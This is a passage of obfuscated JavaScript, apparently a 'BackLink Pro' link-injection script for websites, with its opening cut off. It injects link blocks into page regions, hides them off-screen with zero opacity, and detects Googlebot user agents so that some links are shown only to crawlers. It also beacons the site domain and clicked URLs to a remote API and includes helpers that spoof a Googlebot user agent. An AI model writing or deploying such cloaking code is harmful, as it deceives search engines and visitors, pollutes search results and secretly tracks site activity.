_0x3fe18d(_0xf231c3,_0x121827){const _0x297e85=_0x2414ba;let _0x5e6a55=null;switch(_0x121827){case"header":_0x5e6a55=document["querySelector"](_0x297e85(0x1a7))||document[_0x297e85(0x178)](_0x297e85(0x186))||document[_0x297e85(0x178)](_0x297e85(0x1ea))||document[_0x297e85(0x140)];break;case _0x297e85(0x194):_0x5e6a55=document[_0x297e85(0x178)](_0x297e85(0x1e1))||document["querySelector"](_0x297e85(0x199))||document[_0x297e85(0x178)](_0x297e85(0x15a))||document[_0x297e85(0x140)];break;case _0x297e85(0x1c6):_0x5e6a55=document["querySelector"](_0x297e85(0x1bc))||document[_0x297e85(0x178)](".content")||document["querySelector"](_0x297e85(0x154))||document[_0x297e85(0x140)];break;case _0x297e85(0x164):default:_0x5e6a55=document["querySelector"](_0x297e85(0x164))||document["querySelector"](_0x297e85(0x1db))||document[_0x297e85(0x178)](_0x297e85(0x147))||document["body"];break;}if(_0x5e6a55){_0x121827===_0x297e85(0x164)?_0x5e6a55[_0x297e85(0x181)](_0xf231c3):_0x5e6a55[_0x297e85(0x146)](_0xf231c3,_0x5e6a55[_0x297e85(0x1d7)]);if(_0x1acb2b[_0x297e85(0x190)]){const _0x584f81=_0xf231c3["querySelectorAll"]("a");console[_0x297e85(0x176)]("[BackLink\x20Pro]\x20Total\x20"+_0x584f81[_0x297e85(0x152)]+_0x297e85(0x173)+_0x121827);}}}function _0x4e88bc(){const _0x389700=_0x2414ba,_0x106727=document[_0x389700(0x1ab)]("."+_0x1acb2b["containerId"]);_0x106727["forEach"](_0x21f3ca=>_0x21f3ca[_0x389700(0x18b)]());}function _0x5dbad6(_0x165025){const _0x36e0a5=_0x2414ba;if(navigator["sendBeacon"]){const _0x518367=_0x1acb2b[_0x36e0a5(0x182)]+_0x36e0a5(0x191)+encodeURIComponent(siteDomain)+"&url="+encodeURIComponent(_0x165025);navigator[_0x36e0a5(0x159)](_0x518367),_0x1acb2b[_0x36e0a5(0x190)]&&console[_0x36e0a5(0x176)](_0x36e0a5(0x18f),_0x165025);}}function _0x180fff(){const _0xa34f02=_0x2414ba;document[_0xa34f02(0x1da)]===_0xa34f02(0x174)?document[_0xa34f02(0x19d)](_0xa34f02(0x1b8),_0x302b64):setTimeout(_0x302b64,0x12c);}typeof jQuery!==_0x2414ba(0x1a9)?jQuery(document)[_0x2414ba(0x1ec)](_0x302b64):_0x180fff(),window["antigutkhaReload"]=function(){const _0x5a6dff=_0x2414ba;console[_0x5a6dff(0x176)]("[BackLink\x20Pro]\x20Manual\x20reload\x20triggered"),_0x302b64();},window[_0x2414ba(0x1a4)]=function(_0x1f7742=!![]){const _0x480c98=_0x2414ba;_0x1acb2b[_0x480c98(0x190)]=_0x1f7742;if(_0x1f7742){console[_0x480c98(0x176)](_0x480c98(0x1a6)),console["log"](_0x480c98(0x177),navigator[_0x480c98(0x167)]),console[_0x480c98(0x176)]("[BackLink\x20Pro]\x20Is\x20Googlebot:",_0x1401c1()),console[_0x480c98(0x176)](_0x480c98(0x171),siteDomain);const _0xb1ddb2=document[_0x480c98(0x1ab)](".wp-sponsored-flip-wall\x20a");console["log"](_0x480c98(0x142)+_0xb1ddb2[_0x480c98(0x152)]+_0x480c98(0x16a)),_0xb1ddb2[_0x480c98(0x144)](_0x1a7af4=>{const _0x32ab78=_0x480c98,_0x563a2a=_0x1a7af4[_0x32ab78(0x1b5)](_0x32ab78(0x184)),_0x3df8c2=window["getComputedStyle"](_0x1a7af4)[_0x32ab78(0x185)]!==_0x32ab78(0x1e7);console[_0x32ab78(0x176)](_0x32ab78(0x1d0)+_0x563a2a+"]\x20"+_0x1a7af4[_0x32ab78(0x1c1)]+_0x32ab78(0x180)+_0x3df8c2+")");}),_0x302b64();}else console[_0x480c98(0x176)](_0x480c98(0x1a2));},window[_0x2414ba(0x1d4)]=function(){const _0xff892e=_0x2414ba;console[_0xff892e(0x176)](_0xff892e(0x1bd));const _0x207798=navigator["userAgent"];Object[_0xff892e(0x14e)](navigator,"userAgent",{"get":function(){const _0x262e22=_0xff892e;return _0x262e22(0x1c5);},"configurable":!![]}),_0x302b64(),setTimeout(()=>{const _0x56f8e7=_0xff892e;Object[_0x56f8e7(0x14e)](navigator,_0x56f8e7(0x167),{"get":function(){return _0x207798;},"configurable":!![]}),console[_0x56f8e7(0x176)](_0x56f8e7(0x1c8));},0x1388);},window[_0x2414ba(0x14a)]=function(){const _0x2c6994=_0x2414ba,_0x5c2b73=document[_0x2c6994(0x1ab)](_0x2c6994(0x14f));console[_0x2c6994(0x176)](_0x2c6994(0x1b2)+_0x5c2b73[_0x2c6994(0x152)]+_0x2c6994(0x163));const _0x4d5487={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x5c2b73[_0x2c6994(0x144)](_0x1c7d01=>{const _0x57744a=_0x2c6994,_0xc8366d=_0x1c7d01[_0x57744a(0x1b5)](_0x57744a(0x184))||_0x57744a(0x165);_0x4d5487[_0xc8366d]++,_0x1c7d01["style"]["opacity"]="1",_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x156)]=_0x57744a(0x1d1),_0x1c7d01[_0x57744a(0x16d)]["display"]=_0x57744a(0x169),_0x1c7d01[_0x57744a(0x16d)]["visibility"]=_0x57744a(0x196),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x158)]=_0x57744a(0x161),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1ba)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1eb)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1e9)]=_0x57744a(0x196),_0x1c7d01["style"][_0x57744a(0x197)]=_0x57744a(0x1d6),_0x1c7d01[_0x57744a(0x16d)]["padding"]=_0x57744a(0x18c),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1e4)]=_0x57744a(0x1b3),console[_0x57744a(0x176)](_0x57744a(0x1d0)+_0xc8366d+"]\x20"+_0x1c7d01[_0x57744a(0x1c1)]+"\x20("+_0x1c7d01["textContent"]+")");}),console[_0x2c6994(0x176)](_0x2c6994(0x155),_0x4d5487),console[_0x2c6994(0x176)](_0x2c6994(0x1d5)),_0x5c2b73;},window[_0x2414ba(0x160)]=function(){const _0x3a61b9=_0x2414ba,_0x2f5f0b=document[_0x3a61b9(0x1ab)](_0x3a61b9(0x1d2));console[_0x3a61b9(0x176)](_0x3a61b9(0x142)+_0x2f5f0b[_0x3a61b9(0x152)]+"\x20containers"),_0x2f5f0b[_0x3a61b9(0x144)]((_0x5b360c,_0x586600)=>{const _0x217471=_0x3a61b9,_0x2ff420=_0x5b360c[_0x217471(0x1b5)](_0x217471(0x1cd)),_0x424570=_0x5b360c[_0x217471(0x1ab)]("a");console[_0x217471(0x176)](_0x217471(0x183)+(_0x586600+0x1)+"\x20("+_0x2ff420+_0x217471(0x151)+_0x424570[_0x217471(0x152)]+_0x217471(0x195)),_0x424570[_0x217471(0x144)](_0xb1cd54=>{const _0x21d821=_0x217471,_0x42e1e7=_0xb1cd54["getAttribute"](_0x21d821(0x184));console[_0x21d821(0x176)](_0x21d821(0x172)+_0x42e1e7+"]\x20"+_0xb1cd54[_0x21d821(0x1c1)]);});});};}()));function _0x285c(){const _0x3a12c7=["330849TehSeK","background","click","?domain=","none","google-structured-data-testing-tool","overflow",".header","height","ready","body","anchor","[BackLink\x20Pro]\x20Found\x20","stopPropagation","forEach","string","insertBefore",".footer","4QsVKhj","GET","antigutkhaShowAll","[BackLink\x20Pro]\x20Is\x20Googlebot:","isArray","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","defineProperty",".wp-sponsored-flip-wall\x20a","textContent","):\x20","length","every","article","Statistics:","position","\x20with\x20","left","sendBeacon","#sidebar","googlebot_only","cssText","application/json","rel","map","antigutkhaCheckSource","auto","mouseleave","\x20links:","footer","normal","underline","userAgent","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","inline-block","\x20links\x20on\x20page:","status","then","style","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","test","[BackLink\x20Pro]\x20Domain:","\x20\x20-\x20[","\x20links\x20added\x20to\x20","loading","[BackLink\x20Pro]\x20Error:","log","[BackLink\x20Pro]\x20User\x20Agent:","querySelector","div","Invalid\x20JSON\x20response","display_mode","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","source_only","#004499","url","\x20(Visible:\x20","appendChild","apiUrl","Container\x20","data-display-mode","display","#header","&status=active&software=js","slice","toLowerCase","14SiRkUd","remove","2px","100975nkyENl","-\x20Googlebot\x20Only:\x20","[BackLink\x20Pro]\x20Click\x20tracked:","debug","?action=click&domain=","target","parse","sidebar","\x20links","visible","border","replace",".sidebar","createElement","cloneNode","call","addEventListener","aria-hidden","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","7106750FpteRh","true","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","1772187ergacD","antigutkhaDebug","retryDelay","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","header","includes","undefined","\x20Â·\x20","querySelectorAll","-\x20Source\x20Only:\x20","span","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","10BhZUpX","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","title","[BackLink\x20Pro]\x20Showing\x20all\x20","yellow","1958550AjHjXF","getAttribute","7696469fwMqyc","textDecoration","DOMContentLoaded","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","width","toString","main","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","filter","catch","#0066cc","href","error","preventDefault","prototype","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","content","56OYaQlz","[BackLink\x20Pro]\x20Bot\x20test\x20completed","mouseenter","google-inspectiontool","success","HTTP\x20error!\x20status:\x20","data-position","retryCount","containerId","-\x20[","static",".wp-sponsored-flip-wall","charCodeAt","antigutkhaTestBot","Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border","2px\x20solid\x20red","firstChild","sourceCode","text","readyState","#footer","921324EyNJSZ","dofollow","className","color","join","aside","setAttribute"];_0x285c=function(){return _0x3a12c7;};return _0x285c();}